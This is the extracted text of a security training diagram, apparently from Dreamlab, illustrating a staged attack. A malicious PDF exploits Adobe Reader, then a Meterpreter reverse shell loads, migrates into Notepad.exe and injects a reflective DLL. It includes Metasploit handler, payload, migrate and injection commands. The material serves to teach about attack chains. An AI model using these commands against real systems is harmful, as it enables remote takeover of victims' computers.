 Attacker computer
Metasploit.rb
Start Here
Dropper
use multi/handler
set PAYLOAD \
windows/meterpreter/reverse_tcp
migrate -N Notepad.exe
use windows/manage/reflective_dll_inject
set PROCESS notepad.exe
set PATH reflective_dll_dreamlab.x64.dll
0/ Send pdf file
2/ Download stage
4/ Download command
6/ Download payload
Victim computer
Explorer.exe
pdf
1/ Exploit
RCE
AcroRd32.exe
shellcode
3/ Execute
Stage
meterpreter
5/ Migrate
Process
Notepad.exe
downloader
7/ Inject
Payload
End Here
Payload
Dropper (stage -1)
- User downloads pdf file
- User double clicks on pdf file
- AcroRd32 starts and load the file
- AcroRd32 parses the file + RCE => shellcode
Shellcode (stage 0)
- Shellcode locates API functions
- Shellcode starts listening
- Attacker sends the meterpreter stage
Meterpreter (stage 1)
- Meterpreter starts the TCP recv & execute
- Attacker sends the "migrate" command
Meterpreter (stage 2)
- Meterpreter starts listening
- Attackers sends the "inject" command
Payload (stage 3)
- This is the end
ll right reserved | www.dreamlab.net
Martin Tourne